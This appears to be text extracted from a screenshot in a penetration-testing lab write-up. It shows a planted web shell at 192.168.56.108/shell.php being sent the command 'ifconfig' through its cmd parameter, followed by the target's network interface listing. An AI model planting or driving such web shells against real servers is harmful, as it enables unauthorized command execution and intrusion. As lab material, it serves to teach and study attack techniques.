 192.168.56.108/shell.php?cm
192.168.56.108/shell.php?cmd=ifconfig
ifconfig
Execute
docker0: flags=4163  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
inet6 fe80::42:73ff:fe92:c3b7  prefixlen 64  scopeid 0x20
ether 02:42:73:92:c3:b7  txqueuelen 0  (Ethernet)
RX packets 1039  bytes 73422 (71.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 787  bytes 125428 (122.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
enp0s17: flags=4163  mtu 1500
inet 192.168.56.108  netmask 255.255.255.0  broadcast 192.168.56.255
inet6 fe80::a00:27ff:fe70:2b8e  prefixlen 64  scopeid 0x20
ether 08:00:27:70:2b:8e  txqueuelen 1000  (Ethernet)
RX packets 3557413  bytes 648867927 (618.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2902713  bytes 587240091 (560.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10
loop  txqueuelen 1000  (Local Loopback)
RX packets 2435  bytes 237556 (231.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2435  bytes 237556 (231.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
veth15d2988: flags=4163  mtu 1500
inet6 fe80::e8c3:aff:feb9:fcc4  prefixlen 64  scopeid 0x20
ether ea:c3:0a:b9:fc:c4  txqueuelen 0  (Ethernet)
RX packets 1039  bytes 87968 (85.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 801  bytes 126448 (123.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0